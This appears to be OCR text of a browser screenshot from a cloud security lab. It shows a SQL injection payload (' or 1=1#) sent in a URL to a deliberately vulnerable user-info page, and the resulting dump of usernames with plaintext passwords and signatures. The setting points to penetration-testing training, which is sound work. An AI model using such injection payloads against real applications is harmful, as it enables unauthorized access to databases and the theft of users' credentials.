 1 2 3 4 18:20
GitHub - payloadbox/sql- am42blbqay59843vyo90
https://am42blbqay59843vyo90e95lk.us-east-6.attackdefensecloudlabs.com/index.php?page=user-info.php&username='+or+1%3D1%23&password=&user-info-php-su 140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Want to Help?
You
Tube
Video Tutorials
Announcements
PDF
Getting Started
Password
View Account Details
Dont have an account? Please register here
Results for "' or 1=1#".23 records found.
Username=admin
Password=adminpass
Signature=g0t r00t?
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy
Password=password
Signature=d1373 1337 speak
Username=bryce
Password=password
Signature=I Love SANS
Username=samurai
Password=samurai
Signature=Carving fools
Username=jim
Password=password
Signature=Rome is burning